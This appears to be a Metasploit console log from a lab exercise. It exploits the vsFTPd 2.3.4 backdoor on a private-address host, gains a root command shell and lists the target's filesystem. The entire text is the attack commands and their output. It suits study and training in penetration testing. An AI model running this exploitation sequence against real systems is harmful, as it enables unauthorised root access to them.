 Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.80.201
rhosts => 192.168.80.201
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.80.201:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.80.201:21 - USER: 331 Please specify the password.
[+] 192.168.80.201:21 - Backdoor service has been spawned, handling...
[+] 192.168.80.201:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 4 opened (0.0.0.0:0 -> 192.168.80.201:6200) at 2020-09-09 02:54:26 -0400
dir
bin    dev   initrd      lost+found  nohup.out  root  sys  var
boot   etc   initrd.img  media       opt        sbin  tmp  vmlinuz
cdrom  home  lib         mnt         proc       srv   usr